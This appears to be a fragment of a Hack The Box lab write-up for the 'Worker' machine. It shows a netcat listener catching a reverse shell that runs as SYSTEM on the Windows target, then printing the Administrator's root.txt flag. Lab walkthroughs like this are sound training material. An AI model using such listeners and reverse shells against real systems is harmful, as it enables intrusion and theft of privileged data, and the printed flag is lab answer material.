 root@idiothacker:~/Documents/HTB/machines/worker#
root@idiothacker:~/Documents/HTB/machines/worker# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.203] 52878
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\9\s>whoami
whoami
nt authority\system
W:\agents\agent11\_work\9\s>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
5d338544a85c035ef0d3d84c9d99bdfa
W:\agents\agent11\_work\9\s>